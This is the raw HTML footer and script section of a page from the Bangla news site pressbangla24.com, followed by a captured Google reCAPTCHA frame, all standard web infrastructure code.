			<a class="category-color-9" href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
				</span>
							</div><!-- .list-category-post-meta -->
						<h2 class="list-category-post-title"><a href="https://pressbangla24.com/2026/01/18/%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%b2%e0%a6%a6%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7/" title="তারেক রহমান আমলদার মানুষ : মনির কাসেমী">তারেক রহমান আমলদার মানুষ : মনির কাসেমী</a></h2>
						<div class="list-category-post-meta">
							<span class="author vcard"> <a class="url fn n" href="https://pressbangla24.com/author/niloy/">Niloy</a> </span><span class="posted-on"><a href="https://pressbangla24.com/2026/01/18/%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%ae%e0%a6%b2%e0%a6%a6%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81%e0%a6%b7/" rel="bookmark"><time class="entry-date published updated" datetime="২০২৬-০১-১৮T২২:১৩:১৯+০৬:০০">জানুয়ারি ১৮, ২০২৬</time></a></span>						</div><!-- .list-category-post-meta -->
					</div><!-- .list-category-post-content -->
				</div><!-- .list-category-post -->
							</div><!-- .list-category-posts-wrap -->
		</div><!-- .list-category-posts-half -->

		</section><!-- .widget_list_category_posts --></aside><!-- #secondary -->
</div><!-- .wrap -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="20150" class="elementor elementor-20150">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-6d9c8c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d9c8c8" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b284157" data-id="b284157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58dfa8a elementor-widget elementor-widget-image" data-id="58dfa8a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://www.pressbangla24.com">
							<img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png" class="attachment-medium size-medium wp-image-20153" alt="" srcset="https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo-300x75.png 300w, https://pressbangla24.com/wp-content/uploads/2021/06/Press-Logo.png 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-fdddf40 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fdddf40" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8e583c4" href="https://www.facebook.com/pressbangla.bd24" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-51b969d" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-9b0faf1" href="https://www.youtube.com/channel/UCKErl1Q4VYzi7RNrJo_0C0Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-94e6669" data-id="94e6669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f0b9a7 elementor-widget elementor-widget-heading" data-id="8f0b9a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">About Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-8b17801 elementor-widget elementor-widget-text-editor" data-id="8b17801" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4 style="text-align: center;"><span style="color: #066606;">সম্পাদক ও প্রকাশক : আব্দুল্লাহ আল ইমরান</span></h4><h5 style="text-align: center;">সহ-সম্পাদক : ইকবাল হোসেন</h5>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99c9777" data-id="99c9777" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e82ea0 elementor-widget elementor-widget-heading" data-id="8e82ea0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Contact Us</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-e81a3f8 elementor-widget elementor-widget-text-editor" data-id="e81a3f8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h6 style="text-align: center;"><span style="color: #333333;">৫৩/৪ নবাব সলিমুল্লাহ রোড, চাষাঢ়া, নারায়ণগঞ্জ।</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="29595b4c5a5a4b48474e4548074b4d1b1d694e44484045074a4644">[email&#160;protected]</a></span></h6><h6 style="text-align: center;"><span style="color: #333333;">Ph: +880247650650</span></h6><h6 style="text-align: center;"><span style="color: #333333;">Mob : 01686666550, 01716000171</span></h6>						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9a9b53d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a9b53d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a6f31f0" data-id="a6f31f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-952d2f5 elementor-widget elementor-widget-copyright" data-id="952d2f5" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Pressbangla Copyright @ 2019. Developed by F2 It Solution  </span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
		<div 
			class="ugaam-ad-wrapper-outer ugaam-sticky-ad is-sticky-footer-ad is-sticky-footer-ad-wrapper is-center-align"
			data_display-ad="false"
			data_ad-location="footer"
			>
				<div class="ugaam-ad-wrapper">
					<div class="ugaam-ad-wrapper-inner">
			<div class="ugaam-custom-ad">
			<button type="button" class="ugaam-ad-close-button">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.9997 10.8284L7.04996 15.7782L5.63574 14.364L11.9997 8L18.3637 14.364L16.9495 15.7782L11.9997 10.8284Z"></path></svg>
			</button>
			        <a href="https://www.facebook.com/pressbangla.bd24">	        	<img src="https://pressbangla243.com/wp-content/uploads/2021/06/web-Banner-Stiker-2.jpg">	        	</a></div></div></div></div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/dom-to-image/2.6.0/dom-to-image.min.js?ver=1.0.0' id='html2canvas-js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/navigation.min.js?ver=6.0.11' id='timesnews-navigation-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/skip-link-focus-fix.js?ver=6.0.11' id='timesnews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/ResizeSensor.min.js?ver=6.0.11' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.0.11' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick.min.js?ver=6.0.11' id='slick-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-settings.js?ver=6.0.11' id='timesnews-slick-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/slick/slick-banner-settings.js?ver=6.0.11' id='timesnews-slick-banner-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/jquery.sticky.js?ver=6.0.11' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/sticky/sticky-setting.js?ver=6.0.11' id='timesnews-sticky-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/jquery.marquee.min.js?ver=6.0.11' id='marquee-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/library/marquee/marquee-settings.js?ver=6.0.11' id='timesnews-marquee-settings-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.7' id='universal-google-adsense-and-ads-manager-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/pressbangla24.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"d21f2bc1a6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6122,"title":"%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A7%E0%A6%BE%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A7%87%20%E0%A6%AC%E0%A7%87%E0%A6%B2%E0%A7%81%E0%A6%A8%20%E0%A6%B8%E0%A6%BF%E0%A6%B2%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BE%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%AB%E0%A7%8B%E0%A6%B0%E0%A6%A3%E0%A7%87%20%E0%A7%AB%20%E0%A6%B6%E0%A6%BF%E0%A6%B6%E0%A7%81%E0%A6%B0%20%E0%A6%AE%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF%E0%A6%95%20%E0%A6%AE%E0%A7%83%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%81%20-%20pressbangla","excerpt":"","featuredImage":"https:\/\/pressbangla24.com\/wp-content\/uploads\/2019\/10\/006-18.jpg"}};
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4' id='elementor-frontend-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ada7d4a9485b4f39a1d9dfa015e51c35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-18 23:12:18 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jOJdgbH4OQnWNDo0AL2oqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768756343798');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>